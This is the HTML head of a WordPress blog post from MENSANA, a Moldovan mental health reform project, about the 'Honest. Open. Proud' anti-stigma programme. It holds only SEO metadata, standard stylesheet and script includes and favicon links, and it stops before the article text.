

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trimbos.md/onest-deschis-demn-9-istoria-alexandrei/
body_size: 94606
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trimbos.md/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://trimbos.md/wp-content/themes/seowp/js/html5.js" type="text/javascript"></script>
<![endif]-->


		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<title>Onest. Deschis.Demn // (9) Istoria Alexandrei - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova</title>

<link rel="stylesheet" href="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.6" type="text/css" media="all" />
		<meta name="description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://trimbos.md/onest-deschis-demn-9-istoria-alexandrei/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Onest. Deschis.Demn // (9) Istoria Alexandrei - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta property="og:description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<meta property="og:url" content="https://trimbos.md/onest-deschis-demn-9-istoria-alexandrei/" />
		<meta property="article:published_time" content="2019-06-14T05:32:06+00:00" />
		<meta property="article:modified_time" content="2022-09-16T11:12:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Onest. Deschis.Demn // (9) Istoria Alexandrei - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta name="twitter:description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#blogposting","name":"Onest. Deschis.Demn \/\/ (9) Istoria Alexandrei - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","headline":"Onest. Deschis.Demn \/\/ (9) Istoria Alexandrei","author":{"@id":"https:\/\/trimbos.md\/author\/andr31\/#author"},"publisher":{"@id":"https:\/\/trimbos.md\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/52852289_10156350962262887_499758829739704320_n.jpg","width":960,"height":960},"datePublished":"2019-06-14T05:32:06+00:00","dateModified":"2019-06-14T05:32:06+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#webpage"},"isPartOf":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#webpage"},"articleSection":"Blog, Comunicate, Is"},{"@type":"BreadcrumbList","@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/trimbos.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/","name":"Home","url":"https:\/\/trimbos.md\/"},"nextItem":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#listItem"},{"@type":"ListItem","@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/","name":"Onest. Deschis.Demn \/\/ (9) Istoria Alexandrei","description":"\u00cen luna mai 2018, un grup de persoane cu probleme de s\u0103n\u0103tate mintal\u0103 din Moldova a participat la Programul de instruire \u201dHonest. Open. Proud \u2013 To erase stigma in mental illness\u201d (\u201dOnest. Deschis. Demn \u2013 S\u0103 \u0219tergem stigmatizarea \u00een tulbur\u0103rile de s\u0103n\u0103tate mintal\u0103\u201d), desf\u0103\u0219urat \u00een cadrul proiectului moldo-elve\u021bian MENSANA. Dup\u0103 un an, participan\u021bii au devenit mentori \u0219i au","url":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/"},"previousItem":"https:\/\/trimbos.md\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/trimbos.md\/#organization","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","url":"https:\/\/trimbos.md\/"},{"@type":"WebPage","@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#webpage","url":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/","name":"Onest. Deschis.Demn \/\/ (9) Istoria Alexandrei - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","description":"\u00cen luna mai 2018, un grup de persoane cu probleme de s\u0103n\u0103tate mintal\u0103 din Moldova a participat la Programul de instruire \u201dHonest. Open. Proud \u2013 To erase stigma in mental illness\u201d (\u201dOnest. Deschis. Demn \u2013 S\u0103 \u0219tergem stigmatizarea \u00een tulbur\u0103rile de s\u0103n\u0103tate mintal\u0103\u201d), desf\u0103\u0219urat \u00een cadrul proiectului moldo-elve\u021bian MENSANA. Dup\u0103 un an, participan\u021bii au devenit mentori \u0219i au","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/trimbos.md\/#website"},"breadcrumb":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#breadcrumblist"},"author":"https:\/\/trimbos.md\/author\/andr31\/#author","creator":"https:\/\/trimbos.md\/author\/andr31\/#author","image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/52852289_10156350962262887_499758829739704320_n.jpg","@id":"https:\/\/trimbos.md\/#mainImage","width":960,"height":960},"primaryImageOfPage":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-9-istoria-alexandrei\/#mainImage"},"datePublished":"2019-06-14T05:32:06+00:00","dateModified":"2022-09-16T11:12:41+00:00"},{"@type":"WebSite","@id":"https:\/\/trimbos.md\/#website","url":"https:\/\/trimbos.md\/","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/trimbos.md\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Feed" href="https://trimbos.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Comments Feed" href="https://trimbos.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Onest. Deschis.Demn // (9) Istoria Alexandrei Comments Feed" href="https://trimbos.md/onest-deschis-demn-9-istoria-alexandrei/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trimbos.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://trimbos.md/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1663257405' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://trimbos.md/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dslc-main-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/main.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/plugins.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://trimbos.md/wp-content/uploads/masterslider/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-iconfont-css'  href='https://trimbos.md/wp-content/themes/seowp/iconfont/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-style-css'  href='https://trimbos.md/wp-content/themes/seowp/style.css?ver=20140107-3' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7C%7C&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/plugins.js?ver=1.0.6' id='dslc-plugins-js-js'></script>
<script type='text/javascript' id='dslc-main-js-js-extra'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6' id='dslc-main-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/custom.modernizr.js?ver=2.6.2' id='lbmn-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://trimbos.md/wp-json/" /><link rel="alternate" type="application/json" href="https://trimbos.md/wp-json/wp/v2/posts/2282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trimbos.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trimbos.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://trimbos.md/?p=2282' />
<link rel="alternate" type="application/json+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Fonest-deschis-demn-9-istoria-alexandrei%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Fonest-deschis-demn-9-istoria-alexandrei%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="WPML ver:3.3.6 stt:1,47,46;" />

<!-- Customized CSS: Start -->
<!-- Dynamically generated styles 2026-01-29 06:30  -->
<style type='text/css' id ='seowp_customized_css'>
body, .global-wrapper {background-color:rgb(255, 255, 255);}body.boxed-page-layout {background-color:rgb(102, 130, 144);}body.boxed-page-layout:before {opacity:;}.notification-panel {background-color:rgb(229, 25, 55);}.notification-panel, .notification-panel * {color:rgb(189, 227, 252); }.notification-panel:before {min-height:50px;}.notification-panel:hover {background-color:rgb(15, 119, 200);}.notification-panel:hover, .notification-panel:hover * {color:rgb(255, 255, 255); }a {color:rgb(42, 160, 239);}a:hover {color:rgb(93, 144, 226);}body {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;line-height:27px;font-weight:300;color:rgb(65, 72, 77);}.site {font-size:17px;}p {margin-bottom:20px;}h1 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:42px;line-height:48px;font-weight:200;margin-bottom:25px;color:rgb(70, 72, 75);}h2 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:31px;line-height:38px;font-weight:300;margin-bottom:20px;color:rgb(39, 40, 43);}h3 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:24px;line-height:33px;font-weight:300;margin-bottom:20px;color:rgb(16, 16, 17);}h4 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:21px;line-height:29px;font-weight:300;margin-bottom:18px;color:rgb(53, 54, 57);}h5 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:500;margin-bottom:25px;color:rgb(16, 16, 17);}h6 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:400;margin-bottom:25px;color:rgb(70, 72, 75);}.calltoaction-area {background-color:rgb(54, 61, 65);height:160px;line-height:160px;}.calltoaction-area, .calltoaction-area * {color:rgb(255, 255, 255); }.calltoaction-area:hover {background-color:rgb(86, 174, 227);}.calltoaction-area:hover, .calltoaction-area:hover * {color:rgb(255, 255, 255); }.calltoaction-area__content{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:300;font-size:35px;}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {background:rgb(255, 255, 255);}
</style>
<!-- Customized CSS: End -->

<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
<link rel="icon" type="image/png" sizes="196x196" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2022_07_06__07_52_13.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2022_07_06__07_52_13.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2022_07_06__07_52_13.png"> <!-- Google TV favicon -->
